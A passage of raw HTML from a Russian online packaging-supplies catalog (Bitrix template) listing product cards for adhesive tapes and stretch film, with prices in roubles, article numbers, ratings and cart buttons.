                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5040alyum</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>370.97 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Алюминиевая скотч лента 50 мм х 40 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.33</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9026">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9026" data-id="9026">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866zhelt</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>58.78 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.7</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9328">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9328" data-id="9328">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_9328_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/streych/strejch-plenka-500-mm-20-mkm-1-8-kg-vtorichnaya/" class="detail-slider" data-src="/upload/iblock/897/x54us9x1sxdr39mnnj4453pk1ovq33jp.jpg">
                <span class="image">
                                    <img src="/upload/iblock/897/x54us9x1sxdr39mnnj4453pk1ovq33jp.jpg"/ alt="image">
                                    <img src="/upload/iblock/a28/qy7ud5zy9yefg0su2ouu3g3517gl6s9b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>50020018vtor</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>350.07 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-500-mm-20-mkm-1-8-kg-vtorichnaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Стрейч-пленка 500мм 20мкм вторичка 1,8 кг</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.52</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9464">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9464" data-id="9464">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_9464_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-60-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866crasn</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>58.78 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-60-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9164">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9164" data-id="9164">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_9164_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-2-kg-belaya/" class="detail-slider" data-src="/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c41/l89deseskzfq5nd5ygb0pw9xqgz8h6ny.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5002018white</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>544.70 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-2-kg-belaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пленка упаковочная стрейч белая 1,8кг 20мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">ширина 500 </span>                </p>
                <p>
                    <span class="lbl">на Складе </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9339">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9339" data-id="9339">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_9339_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-1-5-kg-belaya/" class="detail-slider" data-src="/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d14/4a0ny909af0fojhhk6qf2cckg9qnmmf9.jpg"/ alt="image">
                                    <img src="/upload/iblock/8e9/4l5lvhgatrk74w6xzbl3hikyo4i53a9m.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5001715pervich</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>418 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-1-sort-500-mm-20-mkm-1-5-kg-belaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Стрейч-пленка, 17 мкм х 1,5 кг х 500 мм, прозрачная</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9348">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9348" data-id="9348">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_9348_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/4d5/80_80_1/4d5d21a0a22ea7f0d83b4ac6d1ecbe4d.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>4866zelen</span></div>
                            <div class="name">Упаковочная лента 48 мм х 50 м, 43 мкм, зеленая</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
